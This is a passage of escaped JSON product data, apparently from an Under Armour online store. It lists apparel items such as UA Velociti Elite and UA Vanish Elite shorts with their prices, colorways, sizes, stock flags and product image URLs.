Elite\"},\"style\":\"6009502\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Rebel Pink / Capri\",\"hex\":\"212123\",\"secondaryHex\":\"dd4e9a\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Black\",\"alt\":\"UA Velociti Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_SIDEDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009502-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"703\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Refresh Mint / Electric Tangerine / Fade Green\",\"hex\":\"b1d9d1\",\"secondaryHex\":\"ff8373\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Green\",\"alt\":\"UA Velociti Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009502-703_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009503\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NTAz\",\"url\":\"/p/shorts/ua_velociti_elite_mens_shorts/6009503.html\",\"subHeader\":\"Men's Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Elite\"},\"style\":\"6009503\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Rebel Pink / Capri\",\"hex\":\"212123\",\"secondaryHex\":\"dd4e9a\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Black\",\"alt\":\"UA Velociti Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_WBPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_WBPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009503-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"703\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Refresh Mint / Electric Tangerine / Fade Green\",\"hex\":\"b1d9d1\",\"secondaryHex\":\"ff8373\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Green\",\"alt\":\"UA Velociti Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BCKDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_BCKDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009503-703_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009542\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/jackets_and_vests/ua_velociti_pro_storm_womens_jacket/198634070732.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDcwNzMy\",\"sku\":\"6009542-703-MD\",\"upc\":\"198634070732\",\"subHeader\":\"Women's Jacket\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"703\",\"hex\":\"#B1D9D1\",\"secondaryHex\":null,\"colorway\":\"Refresh Mint / Reflective\"},\"style\":\"6009542\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Velociti Pro Storm\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":100,\"variantSale\":100},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Pro Storm, Green\",\"alt\":\"UA Velociti Pro Storm, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009542-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009542-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_PKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_PKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009542-703_FC\"}]}},\"6009726\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NzI2\",\"url\":\"/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html\",\"subHeader\":\"Girls' Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Forever\"},\"style\":\"6009726\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Posh Pink\",\"hex\":\"eff1ff\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Forever, White\",\"alt\":\"UA Forever, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009726-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009726-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009726-100_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6009869\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5ODY5\",\"url\":\"/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html\",\"subHeader\":\"Men's 2-in-1 Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Elite\"},\"style\":\"6009869\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"New Colors\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Ultimate Black / Ultimate Black\",\"hex\":\"212123\",\"secondaryHex\":\"212123\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Black\",\"alt\":\"UA Vanish Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BICOMPSHO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_BICOMPSHO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, White\",\"alt\":\"UA Vanish Elite, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-100_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Wham Blue / Wham Blue\",\"hex\":\"294f61\",\"secondaryHex\":\"294f61\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Blue\",\"alt\":\"UA Vanish Elite, Blue, 